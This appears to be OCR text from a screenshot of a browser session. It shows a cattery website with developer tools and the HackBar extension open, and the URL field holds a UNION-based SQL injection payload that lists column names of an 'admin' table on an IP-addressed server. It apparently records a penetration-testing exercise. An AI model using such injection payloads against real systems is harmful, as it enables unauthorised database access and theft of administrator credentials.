 首页
辛巴猫舍
XINBA CATTERY
id
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=1-100 union select 1,column_name FROM information_schema.columns where table_name='admin' limit 0,1
Split URL
Execute
Post data Referer User Agent Cookies Clear All